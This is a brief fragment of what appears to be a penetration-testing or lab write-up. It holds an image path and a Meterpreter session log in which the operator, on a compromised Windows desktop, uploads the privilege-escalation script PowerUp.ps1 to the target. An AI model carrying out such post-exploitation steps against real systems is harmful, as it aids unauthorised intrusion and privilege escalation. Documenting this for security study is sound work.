 [meterpreter > pwd
C:\Users\bill\Desktop
[meterpreter > upload /Users/danghieu/Downloads/PowerUp.ps1
[*] Uploading  : /Users/danghieu/Downloads/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /Users/danghieu/Downloads/PowerUp.ps1
-> PowerUp.ps1
[*] Completed  : /Users/danghieu/Downloads/PowerUp.ps1 -> PowerUp.ps1